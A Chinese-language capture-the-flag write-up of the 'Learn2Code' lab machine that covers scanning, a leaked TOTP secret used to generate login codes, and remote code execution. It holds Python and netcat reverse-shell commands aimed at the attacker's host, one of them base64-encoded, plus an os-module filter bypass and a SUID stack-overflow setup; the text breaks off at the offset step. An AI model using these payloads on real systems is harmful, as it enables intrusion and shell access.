Learn2Code
Learn2Code
信息搜集
端口扫描
1
2
3
4
5
6
7
8
9
10
rustscan -a 192.168.0.139 -- -A

Open 192.168.0.139:80
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Apache httpd 2.4.38 ((Debian))
|_http-title: Access system
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.38 (Debian)
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali💀kali)-[~/temp/learn2code]
└─$ gobuster dir -u http://192.168.0.139 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,git,jpg,txt,png
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.139
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: png,php,zip,git,jpg,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 1161]
/.php (Status: 403) [Size: 278]
/includes (Status: 301) [Size: 317] [--> http://192.168.0.139/includes/]
/todo.txt (Status: 200) [Size: 51]
/.php (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================
漏洞发现
踩点
查看敏感目录
http://192.168.0.139/todo.txt
1
******* Remember to delete the bak files!! *******
重新扫描,尝试找到这个bak。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali💀kali)-[~/temp/learn2code]
└─$ gobuster dir -u http://192.168.0.139 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x bak
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.139
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/includes (Status: 301) [Size: 317] [--> http://192.168.0.139/includes/]
/server-status (Status: 403) [Size: 278]
Progress: 441120 / 441122 (100.00%)
===============================================================
Finished
===============================================================
搜索敏感目录:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(kali💀kali)-[~/temp/learn2code]

└─$ wget http://192.168.0.139/includes/php/access.php.bak
--2024-04-18 01:26:48-- http://192.168.0.139/includes/php/access.php.bak
Connecting to 192.168.0.139:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 319 [application/x-trash]
Saving to: ‘access.php.bak’
access.php.bak 100%[=========================================================================>] 319 --.-KB/s in 0s
2024-04-18 01:26:48 (49.8 MB/s) - ‘access.php.bak’ saved [319/319]
┌──(kali💀kali)-[~/temp/learn2code]
└─$ cat access.php.bak
<?php
require_once 'GoogleAuthenticator.php';
$ga = new PHPGangsta_GoogleAuthenticator();
$secret = "S4I22IG3KHZIGQCJ";
if ($_POST['action'] == 'check_code') {
$code = $_POST['code'];
$result = $ga->verifyCode($secret, $code, 1);
if ($result) {
include('coder.php');
} else {
echo "wrong";
}
}
?>
http://192.168.0.139/includes/php/coder.php
1
Don't be a cheater!
http://192.168.0.139/includes/php/runcode.php
1
Don't be a cheater!
尝试fuzz一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
┌──(kali💀kali)-[~/temp/learn2code]
└─$ ffuf -u http://192.168.0.139/FUZZ -w /usr/share/wordlists/dirb/common.txt -e .bak
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.0.139/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/dirb/common.txt
:: Extensions : .bak
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 1161, Words: 49, Lines: 33, Duration: 2ms]
.htpasswd [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 1ms]
.htaccess.bak [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 1ms]
.htaccess [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 2ms]
.hta.bak [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 2ms]
.hta [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 2ms]
.htpasswd.bak [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 243ms]
includes [Status: 301, Size: 317, Words: 20, Lines: 10, Duration: 1ms]
index.php [Status: 200, Size: 1161, Words: 49, Lines: 33, Duration: 0ms]
server-status [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 1ms]
:: Progress: [9228/9228] :: Job [1/1] :: 53 req/sec :: Duration: [0:00:04] :: Errors: 0 ::
GoogleAuthenticator

然后,我咨询了一下Eriman和rpj7:
懂了。。。https://github.com/PHPGangsta/GoogleAuthenticator/blob/master/PHPGangsta/GoogleAuthenticator.php
下载下来,然后插入我们的代码跑一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
┌──(kali💀kali)-[~/temp/learn2code]
└─$ php temp.php
845058
┌──(kali💀kali)-[~/temp/learn2code]
└─$ tail -n 20 temp.php
$result = 0;
for ($i = 0; $i < $userLen; ++$i) {
$result |= (ord($safeString[$i]) ^ ord($userString[$i]));
}
// They are only identical strings if $result is exactly 0...
return $result === 0;
}
}
?>
<?php
$ga = new PHPGangsta_GoogleAuthenticator();
$secret = "S4I22IG3KHZIGQCJ";
$code = $ga->getCode($secret);
echo $code
?>
这个东西时刻会变的,如果wrong了,就重新搞一个!
但是不管搞啥都没有回显,尝试进行反弹shell!但是都没有执行成功。

听Eriman爷说可能要用python的反弹shell:
1
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.143",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
还得编码一下:
1
python -c 'exec "cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTkyLjE2OC4wLjE0MyIsMTIzNCkpO29zLmR1cDIocy5maWxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpOyBvcy5kdXAyKHMuZmlsZW5vKCksMik7cD1zdWJwcm9jZXNzLmNhbGwoWyIvYmluL3NoIiwiLWkiXSk7Jw==".decode("base64")'
然后我多番尝试无果以后重启了靶机,在主页进行了操作,有了回显:
所以想到python。。。。我真的是个大呆批。。。

进行抓包:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /includes/php/runcode.php HTTP/1.1
Host: 192.168.0.139
Content-Length: 29
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Content-type: application/x-www-form-urlencoded
Accept: */*
Origin: http://192.168.0.139
Referer: http://192.168.0.139/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=0epcnghs4sn67tv9sao8bni1li
Connection: close
action=run_code&code=print(1)
尝试发送反弹shell,经测试对os模块敏感:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
POST /includes/php/runcode.php HTTP/1.1
Host: 192.168.0.139
Content-Length: 103
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Content-type: application/x-www-form-urlencoded
Accept: */*
Origin: http://192.168.0.139
Referer: http://192.168.0.139/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=0epcnghs4sn67tv9sao8bni1li
Connection: close
action=run_code&code=a='o'+'s';mod=__import__(a);mod.popen('nc+-e+/bin/bash+192.168.0.143+1234').read()
构造好以后进行传,发现成功反弹shell!!!!
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
(remote) www-data@Learn2Code:/var/www/html/includes/php$ ls
GoogleAuthenticator.php access.php access.php.bak coder.php runcode.php
(remote) www-data@Learn2Code:/var/www/html/includes/php$ sudo -l
bash: sudo: command not found
(remote) www-data@Learn2Code:/var/www/html/includes/php$ cd ../../
(remote) www-data@Learn2Code:/var/www/html$ ls -la
total 20
drwxr-xr-x 3 root root 4096 Sep 29 2020 .
drwxr-xr-x 3 root root 4096 Sep 28 2020 ..
dr-xr-xr-x 5 www-data www-data 4096 Sep 28 2020 includes
-r-xr-xr-x 1 www-data www-data 1161 Sep 28 2020 index.php
-rw-r--r-- 1 root root 51 Sep 29 2020 todo.txt
(remote) www-data@Learn2Code:/var/www/html$ cd ../../
(remote) www-data@Learn2Code:/var$ ls -la
total 48
drwxr-xr-x 12 root root 4096 Sep 28 2020 .
drwxr-xr-x 18 root root 4096 Sep 28 2020 ..
drwxr-xr-x 2 root root 4096 Apr 20 03:09 backups
drwxr-xr-x 10 root root 4096 Sep 28 2020 cache
drwxr-xr-x 27 root root 4096 Sep 28 2020 lib
drwxrwsr-x 2 root staff 4096 Sep 19 2020 local
lrwxrwxrwx 1 root root 9 Sep 28 2020 lock -> /run/lock
drwxr-xr-x 6 root root 4096 Apr 20 03:04 log
drwxrwsr-x 2 root mail 4096 Sep 28 2020 mail
drwxr-xr-x 2 root root 4096 Sep 28 2020 opt
lrwxrwxrwx 1 root root 4 Sep 28 2020 run -> /run
drwxr-xr-x 5 root root 4096 Sep 28 2020 spool
drwxrwxrwt 2 root root 4096 Apr 20 05:08 tmp
drwxr-xr-x 3 root root 4096 Sep 28 2020 www
(remote) www-data@Learn2Code:/var$ cd backups/
(remote) www-data@Learn2Code:/var/backups$ ls -la
total 764
drwxr-xr-x 2 root root 4096 Apr 20 03:09 .
drwxr-xr-x 12 root root 4096 Sep 28 2020 ..
-rw-r--r-- 1 root root 40960 Sep 28 2020 alternatives.tar.0
-rw-r--r-- 1 root root 10163 Sep 28 2020 apt.extended_states.0
-rw-r--r-- 1 root root 186 Sep 28 2020 dpkg.diversions.0
-rw-r--r-- 1 root root 126 Sep 28 2020 dpkg.diversions.1.gz
-rw-r--r-- 1 root root 126 Sep 28 2020 dpkg.diversions.2.gz
-rw-r--r-- 1 root root 126 Sep 28 2020 dpkg.diversions.3.gz
-rw-r--r-- 1 root root 172 Sep 28 2020 dpkg.statoverride.0
-rw-r--r-- 1 root root 161 Sep 28 2020 dpkg.statoverride.1.gz
-rw-r--r-- 1 root root 161 Sep 28 2020 dpkg.statoverride.2.gz
-rw-r--r-- 1 root root 161 Sep 28 2020 dpkg.statoverride.3.gz
-rw-r--r-- 1 root root 361448 Sep 28 2020 dpkg.status.0
-rw-r--r-- 1 root root 100870 Sep 28 2020 dpkg.status.1.gz
-rw-r--r-- 1 root root 100870 Sep 28 2020 dpkg.status.2.gz
-rw-r--r-- 1 root root 100612 Sep 28 2020 dpkg.status.3.gz
-rw------- 1 root root 785 Sep 28 2020 group.bak
-rw------- 1 root shadow 665 Sep 28 2020 gshadow.bak
-rw------- 1 root root 1443 Sep 28 2020 passwd.bak
-rw------- 1 root shadow 951 Sep 28 2020 shadow.bak
(remote) www-data@Learn2Code:/var/backups$ cat gshadow.bak
cat: gshadow.bak: Permission denied
(remote) www-data@Learn2Code:/var/backups$ cat shadow.bak
cat: shadow.bak: Permission denied
(remote) www-data@Learn2Code:/var/backups$ cd /home
(remote) www-data@Learn2Code:/home$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@Learn2Code:/home$ ls -la
total 12
drwxr-xr-x 3 root root 4096 Sep 28 2020 .
drwxr-xr-x 18 root root 4096 Sep 28 2020 ..
dr-x------ 2 learner learner 4096 Sep 28 2020 learner
(remote) www-data@Learn2Code:/home$ cd learner/
bash: cd: learner/: Permission denied
(remote) www-data@Learn2Code:/home$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/chsh
/usr/bin/mount
/usr/bin/passwd
/usr/bin/su
/usr/bin/newgrp
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/MakeMeLearner
/usr/bin/chfn
(remote) www-data@Learn2Code:/home$ ls -l /usr/bin/MakeMeLearner
-r-sr-sr-x 1 root www-data 16864 Sep 28 2020 /usr/bin/MakeMeLearner
(remote) www-data@Learn2Code:/home$ /usr/bin/MakeMeLearner
MakeMeLearner: please specify an argument
(remote) www-data@Learn2Code:/home$ /usr/bin/MakeMeLearner -h
Change the 'modified' variable value to '0x61626364' to be a learnerTry again, you got 0x00000000
(remote) www-data@Learn2Code:/home$ file /usr/bin/MakeMeLearner
/usr/bin/MakeMeLearner: setuid, setgid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=bb387daabdaf0f68bfa1a29f8b8190c076dd6ad8, for GNU/Linux 3.2.0, not stripped
(remote) www-data@Learn2Code:/home$ /usr/bin/MakeMeLearner aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Change the 'modified' variable value to '0x61626364' to be a learnerTry again, you got 0x61616161
Segmentation fault
栈溢出
下载到本地看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
int __cdecl main(int argc, const char **argv, const char **envp)
{
__int64 v3; // ST00_8
char dest; // [rsp+10h] [rbp-50h]
unsigned int v6; // [rsp+5Ch] [rbp-4h]
if ( argc == 1 )
errx(1, "please specify an argument\n", envp, argv);
printf("Change the 'modified' variable value to '0x61626364' to be a learner", argv, envp, argv);
v6 = 0;
strcpy(&dest, *(const char **)(v3 + 8));
if ( v6 == 'abcd' ) # 原来是1633837924,我改成字符串了
{
setuid(0x3E8u);
setgid(0x3E8u);
system("/bin/bash");
}
else
{
printf("Try again, you got 0x%08x\n", v6);
}
return 0;
}
是一个简单的溢出漏洞,如果不会阔以参考:https://www.kayssel.com/post/binary-exploitation-5-smash-the-stack/
先看一下偏移量:
1
2
3
4
5
6
